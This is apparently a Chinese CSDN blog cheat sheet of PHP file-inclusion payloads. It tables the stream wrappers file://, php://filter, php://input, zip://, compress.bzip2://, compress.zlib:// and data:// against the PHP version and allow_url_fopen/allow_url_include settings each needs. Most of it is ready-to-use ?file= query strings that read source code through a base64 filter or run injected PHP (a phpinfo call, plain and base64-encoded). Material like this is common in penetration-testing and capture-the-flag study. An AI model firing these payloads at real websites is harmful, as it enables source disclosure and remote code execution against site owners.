 协议 测试PHP版本 allow_url_fopen allow_url_include 用法
file:// >=5.2 off/on off/on ?file=file://D:/soft/phpStudy/WWW/phpcode.txt
php://filter >=5.2 off/on off/on ?file=php://filter/read=convert.base64-encode/resource=./index.php
php://input >=5.2 off/on on ?file=php://input 【POST DATA】 <?php phpinfo()?>
zip:// >=5.2 off/on off/on ?file=zip://D:/soft/phpStudy/WWW/file.zip%23phpcode.txt
compress.bzip2:// >=5.2 off/on off/on ?file=compress.bzip2://D:/soft/phpStudy/WWW/file.bz2
【or】
?file=compress.bzip2://./file.bz2
compress.zlib:// >=5.2 off/on off/on ?file=compress.zlib://D:/soft/phpStudy/WWW/file.gz
【or】
?file=compress.zlib://./file.gz
data:// >=5.2 on on ?file=data://text/plain,<?php phpinfo()?>
【or】
?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
也可以：
?file=data:text/plain,<?php phpinfo()?>
【or】
?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
转换器
转换器
CSDN @我只会用工具